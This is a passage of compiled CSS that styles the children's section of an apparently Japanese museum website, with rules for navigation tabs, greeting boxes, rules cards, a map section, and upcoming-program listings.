                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_section.nav_section p.nav04 {
      float: right; }
      .about_kids_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_kids_section.page_nav_section .inner-box {
          padding: 0 2%; } }
      @media (max-width: 767px) {
        .about_kids_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 20px; }
        .about_kids_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_kids_section.page_nav_section .pdf_wrap {
          display: block;
          text-align: left; } }
      @media (max-width: 767px) {
        .about_kids_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-right: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px; } }
        .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_section.greeting_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_section.greeting_section {
        padding-bottom: 180px; } }
    @media (max-width: 767px) {
      .about_kids_section.greeting_section .inner-box {
        padding: 0;
        margin: 0;
        width: 100%;
        overflow: inherit; } }
    .about_kids_section.greeting_section .greeting_box {
      background: url(../img/about/kids/greeting_bg02.png) no-repeat center center;
      width: 607px;
      min-height: 375px;
      margin: 30px auto;
      position: relative;
      padding-top: 100px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_section.greeting_section .greeting_box {
          width: 100%;
          padding-top: 50px;
          background: url(../img/about/kids/greeting_bg02.png) no-repeat top center; }
          .about_kids_section.greeting_section .greeting_box p {
            padding: 0 4%;
            line-height: 1;
            max-width: 455px;
            margin: 0 auto; } }
      .about_kids_section.greeting_section .greeting_box h1 {
        margin-bottom: 18px; }
        .about_kids_section.greeting_section .greeting_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_section.greeting_section .greeting_box h1 img {
            max-width: 252px;
            width: 70%; } }
      .about_kids_section.greeting_section .greeting_box .greeting_img01 {
        position: absolute;
        bottom: 0;
        right: -125px; }
        @media (max-width: 767px) {
          .about_kids_section.greeting_section .greeting_box .greeting_img01 {
            bottom: -160px;
            right: 15%;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_section.greeting_section .greeting_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.greeting_section .greeting_box {
          line-height: 1; } }
  .about_kids_section.basic_data_section {
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_section.basic_data_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_section.basic_data_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_section.basic_data_section .left_image {
      width: 44%;
      float: left;
      margin-right: 3%;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_section.basic_data_section .left_image {
          float: none;
          width: 100%;
          margin: 0 0 14px; } }
      .about_kids_section.basic_data_section .left_image .intro {
        background: #965627;
        color: #ffffff;
        width: 175px;
        height: 175px;
        border-radius: 100%;
        position: absolute;
        top: -140px;
        left: -40px;
        font-size: 13px;
        padding-top: 40px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.basic_data_section .left_image .intro {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.basic_data_section .left_image .intro {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_section.basic_data_section .left_image .intro {
            width: 120px;
            height: 120px;
            border-radius: 100%;
            position: absolute;
            top: -50px;
            left: 0px;
            font-size: 10px;
            padding-top: 30px; }
            .about_kids_section.basic_data_section .left_image .intro h1 img {
              width: 70%; } }
    .about_kids_section.basic_data_section .right_summary {
      float: left;
      width: 44.5%;
      text-align: left;
      /* firefox */
      /* IE10以降 */
      /*line-height:1;*/ }
@-moz-document url-prefix() {
  .about_kids_section.basic_data_section .right_summary {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.basic_data_section .right_summary {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.basic_data_section .right_summary {
          float: none;
          width: 100%;
          overflow: hidden; } }
      .about_kids_section.basic_data_section .right_summary table {
        margin: 20px 0;
        border: 2px solid #ffffff;
        width: 100%;
        border-collapse: collapse; }
        .about_kids_section.basic_data_section .right_summary table tr {
          border-bottom: 1px solid #e7e3de; }
        .about_kids_section.basic_data_section .right_summary table th {
          background: #f5f1ed;
          padding: 8px; }
        .about_kids_section.basic_data_section .right_summary table td {
          background: #ffffff;
          padding: 8px; }
      .about_kids_section.basic_data_section .right_summary .point {
        border: 2px solid #fcc800;
        border-radius: 10px;
        padding: 15px 100px 15px 20px;
        background: #ffffff;
        position: relative; }
        .about_kids_section.basic_data_section .right_summary .point .point_img01 {
          position: absolute;
          right: -35px;
          top: -14px; }
  .about_kids_section.please_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0; }
    .about_kids_section.please_section .ttl_box {
      width: 50%;
      margin: 0 auto 30px;
      padding: 0 50px;
      position: relative;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.please_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.please_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.please_section .ttl_box {
          width: 90%;
          margin: 0 auto 120px;
          padding: 0;
          line-height: 1; } }
      .about_kids_section.please_section .ttl_box:before {
        content: url(../img/about/kids/please_l_ttl_img.png);
        position: absolute;
        top: 25px;
        left: -50px; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .ttl_box:before {
            top: inherit;
            bottom: -120px;
            left: 20%; } }
      .about_kids_section.please_section .ttl_box:after {
        content: url(../img/about/kids/please_r_ttl_img.png);
        position: absolute;
        top: 25px;
        right: -50px; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .ttl_box:after {
            top: inherit;
            bottom: -120px;
            right: 20%; } }
      .about_kids_section.please_section .ttl_box h1 {
        marign-bottom: 30px; }
    .about_kids_section.please_section .rules li {
      vertical-align: top;
      border: 2px solid #ffffff;
      border-radius: 10px;
      padding: 32px 15px;
      background: rgba(255, 255, 255, 0.6);
      display: inline-block;
      width: 23%;
      box-sizing: border-box;
      margin: 0 5px;
      text-align: left;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.please_section .rules li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.please_section .rules li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.please_section .rules li {
          display: block;
          width: 100%;
          overflow: hidden;
          margin-bottom: 14px;
          line-height: 1; } }
      .about_kids_section.please_section .rules li .rule_img {
        margin-bottom: 28px;
        text-align: center; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .rules li .rule_img {
            float: left;
            width: 33%;
            margin-right: 1%; } }
      .about_kids_section.please_section .rules li h2 {
        color: #ec6941;
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 14px; }
  .about_kids_section.map_section {
    padding: 50px 0;
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_section.map_section .inner-box {
      overflow: inherit; }
    .about_kids_section.map_section .left_image {
      width: 44%;
      float: left; }
      @media (max-width: 767px) {
        .about_kids_section.map_section .left_image {
          float: none;
          width: 100%; } }
    .about_kids_section.map_section .right_summary {
      float: right;
      width: 53%;
      text-align: left;
      padding-bottom: 100px;
      background: url(../img/about/kids/map_bg01.png) no-repeat right bottom;
      background-size: 100% auto;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.map_section .right_summary {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.map_section .right_summary {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.map_section .right_summary {
          float: none;
          width: 100%;
          line-height: 1; } }
      .about_kids_section.map_section .right_summary h2 {
        color: #74a92d;
        margin: 25px 0 30px;
        font-size: 20px;
        font-weight: bold;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.map_section .right_summary h2 {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.map_section .right_summary h2 {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_section.map_section .right_summary h2 {
            float: none;
            width: 100%;
            line-height: 1; } }
      .about_kids_section.map_section .right_summary ul li {
        padding-left: 40px;
        margin-bottom: 24px;
        position: relative; }
        .about_kids_section.map_section .right_summary ul li:before {
          content: "";
          background: #abbe0c;
          width: 27px;
          height: 27px;
          border-radius: 3px;
          color: #ffffff;
          font-size: 20px;
          display: block;
          font-weight: bold;
          position: absolute;
          left: 0px;
          text-align: center;
          line-height: 27px; }
        .about_kids_section.map_section .right_summary ul li.step01:before {
          content: "1"; }
        .about_kids_section.map_section .right_summary ul li.step02:before {
          content: "2"; }
        .about_kids_section.map_section .right_summary ul li.step03:before {
          content: "3"; }

/* .about_kids_section */
/* じょうはくキッズページ */
.page_enjoy #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_enjoy_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんで1年まるごと楽しもう */
  /*enjoy_section*/
  /* みんなで楽しく学べる講座 */
  /*every_section*/
  /* 近日中の講座 */
  /* program_section */
  /* 子供向けの冊子・パンフレット */
  /*publications_section*/ }
  .about_kids_enjoy_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_enjoy_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_enjoy_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_enjoy_section.nav_section {
    background: #ec6941; }
    .about_kids_enjoy_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.nav_section ul {
          text-align: center; } }
      .about_kids_enjoy_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_enjoy_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_enjoy_section.nav_section ul li span {
              display: none; } }
        .about_kids_enjoy_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_enjoy_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_enjoy_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_enjoy_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_enjoy_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_enjoy_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_enjoy_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_enjoy_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_enjoy_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_enjoy_section.nav_section p.nav04 {
      float: right; }
      .about_kids_enjoy_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_enjoy_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_enjoy_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_enjoy_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_enjoy_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_enjoy_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 20px; }
        .about_kids_enjoy_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_enjoy_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-right: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px; } }
        .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_enjoy_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_enjoy_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_enjoy_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_enjoy_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_enjoy_section.enjoy_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.enjoy_section {
        padding-bottom: 30px; } }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.enjoy_section .inner-box {
        padding: 0;
        margin: 0;
        width: 100%;
        overflow: inherit; } }
    .about_kids_enjoy_section.enjoy_section .enjoy_box {
      background: url(../img/about/kids/greeting_bg02.png) no-repeat center center;
      width: 607px;
      min-height: 375px;
      margin: 30px auto 70px;
      position: relative;
      padding-top: 70px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.enjoy_section .enjoy_box {
          width: 100%;
          padding-top: 50px;
          background: url(../img/about/kids/greeting_bg02.png) no-repeat top center; }
          .about_kids_enjoy_section.enjoy_section .enjoy_box p {
            padding: 0 4%;
            line-height: 1; } }
      .about_kids_enjoy_section.enjoy_section .enjoy_box h1 {
        margin-bottom: 18px; }
        .about_kids_enjoy_section.enjoy_section .enjoy_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.enjoy_section .enjoy_box h1 img {
            width: 70%; } }
      .about_kids_enjoy_section.enjoy_section .enjoy_box .enjoy_img01 {
        position: absolute;
        bottom: -60px;
        right: 64px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.enjoy_section .enjoy_box .enjoy_img01 {
            bottom: -90px;
            right: 15%;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.enjoy_section .enjoy_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.enjoy_section .enjoy_box {
          line-height: 1; } }
  .about_kids_enjoy_section.every_section {
    background: #eef8fa;
    padding: 67px 0;
    /* ttl_box */
    /* ul */ }
    .about_kids_enjoy_section.every_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.every_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_enjoy_section.every_section .ttl_box {
      width: 50%;
      margin: 0 auto 70px;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.every_section .ttl_box {
          width: 90%;
          margin: 0 auto 50px;
          padding: 0;
          line-height: 1; } }
      .about_kids_enjoy_section.every_section .ttl_box:before {
        content: url(../img/about/kids/enjoy/every_l_ttl_img.png);
        position: absolute;
        top: 0;
        left: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section .ttl_box:before {
            display: none; } }
      .about_kids_enjoy_section.every_section .ttl_box:after {
        content: url(../img/about/kids/enjoy/every_r_ttl_img.png);
        position: absolute;
        top: 0;
        right: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section .ttl_box:after {
            display: none; } }
      .about_kids_enjoy_section.every_section .ttl_box h1 {
        marign-bottom: 30px; }
    .about_kids_enjoy_section.every_section ul li {
      width: 48%;
      float: left;
      background: #ffffff;
      margin: 0 4% 20px 0;
      box-sizing: border-box;
      overflow: hidden;
      position: relative;
      /* firefox */
      /* IE10以降 */
      /* txt_wrap */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.every_section ul li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.every_section ul li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.every_section ul li {
          line-height: 1;
          width: 100%;
          margin: 0 0 20px; } }
      .about_kids_enjoy_section.every_section ul li:before {
        content: "";
        display: block;
        width: 40px;
        height: 7px;
        background: #ea5404;
        position: absolute;
        top: 0;
        left: 22px; }
      .about_kids_enjoy_section.every_section ul li:nth-child(2n) {
        margin: 0 0 20px 0; }
      .about_kids_enjoy_section.every_section ul li .img_right {
        float: right; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section ul li .img_right {
            width: 80px; } }
      .about_kids_enjoy_section.every_section ul li .txt_wrap {
        padding: 22px 192px 22px 22px;
        text-align: left; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section ul li .txt_wrap {
            padding: 22px 102px 22px 22px; } }
        .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
          font-size: 18px;
          color: #965627;
          font-weight: bold;
          margin: 0 0 20px;
          line-height: 1.5em;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
              line-height: 1; } }
  .about_kids_enjoy_section.program_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0;
    /* ここから */
    /* ここまで */ }
    .about_kids_enjoy_section.program_section .ttl_box {
      width: 50%;
      margin: 0 auto 30px;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.program_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_enjoy_section.program_section .ttl_box h1 {
        margin-bottom: 30px; }
    .about_kids_enjoy_section.program_section ul {
      margin: 0 0 40px; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section ul {
          margin: 20px 0; } }
      .about_kids_enjoy_section.program_section ul li {
        float: left;
        width: 30.5%;
        position: relative;
        margin: 30px 4.25% 0 0;
        background: #fff;
        text-align: left; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section ul li {
            margin: 0; } }
        .about_kids_enjoy_section.program_section ul li:nth-child(3n) {
          margin-right: 0; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section ul li {
            width: 100%;
            background: #fff; }
            .about_kids_enjoy_section.program_section ul li:not(:first-child) {
              margin-top: 20px; } }
        .about_kids_enjoy_section.program_section ul li a {
          display: block; }
        .about_kids_enjoy_section.program_section ul li .program_cate {
          font-size: 13px;
          display: inline-block;
          padding: 10px 8px 0; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate01 {
            border-top: 5px solid #f19149; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate02 {
            border-top: 5px solid #00b7ee; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate03 {
            border-top: 5px solid #ea68a2; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate04 {
            border-top: 5px solid #f7d251; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate05 {
            border-top: 5px solid #a2d06c; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate06 {
            border-top: 5px solid #b4b4b4; }
        .about_kids_enjoy_section.program_section ul li .program_box {
          width: 90.16%;
          margin: 0 auto;
          padding: 10px 0 0 0;
          text-align: left; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_box {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_box h2 {
            font-size: 20px; }
        .about_kids_enjoy_section.program_section ul li .program_img {
          width: 90.16%;
          margin: 20px auto 30px;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_img {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_img img {
            border: solid 5px #fff;
            width: 100%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.program_section ul li .program_img img {
                width: 100%; } }
          .about_kids_enjoy_section.program_section ul li .program_img .program_status {
            position: absolute;
            bottom: -10px;
            right: -10px; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.program_section ul li .program_img .program_status {
                right: 0px; } }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status01 {
              background: url(../img/program/pro_status01.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status02 {
              background: url(../img/program/pro_status02.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status03 {
              background: url(../img/program/pro_status03.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 15px;
              text-align: center;
              margin: 0 0 0 0;
              padding: 15px 0 19px; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status04 {
              background: url(../img/program/pro_status04.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status05 {
              background: url(../img/program/pro_status05.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
        .about_kids_enjoy_section.program_section ul li .program_sub_box {
          width: 90.16%;
          margin: 0 auto 20px; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_sub_box {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_sub_box .program_copy {
            display: block;
            font-size: 13px;
            font-weight: normal;
            margin: 10px 0 30px 0px; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table tr:nth-child(1) > th {
            border-top: 1px solid #707070; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table tr:nth-child(1) > td {
            border-top: 1px solid #e4e2e2; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_sub_box table {
              width: 100%; } }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table th {
            border-bottom: 1px solid #707070;
            padding: 5px 5px 8px 0;
            white-space: nowrap; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table td {
            border-bottom: 1px solid #e4e2e2;
            padding: 5px; }
    .about_kids_enjoy_section.program_section .more_program {
      margin: 30px auto;
      position: relative;
      width: 68%;
      line-height: 1.5em;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .more_program {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.program_section .more_program {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section .more_program {
          margin: 30px auto 150px;
          width: 94%;
          line-height: 1; } }
      .about_kids_enjoy_section.program_section .more_program .link_btn {
        margin: 30px auto 0;
        width: 250px; }
        .about_kids_enjoy_section.program_section .more_program .link_btn a {
          display: block;
          background: #fdd000;
          font-size: 16px;
          padding: 16px;
          border: 2px solid #ffffff;
          border-radius: 5px;
          line-height: 1.5em;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .more_program .link_btn a {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_enjoy_section.program_section .more_program .link_btn a {
              line-height: 1; } }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section .more_program .link_btn a {
              line-height: 1; } }
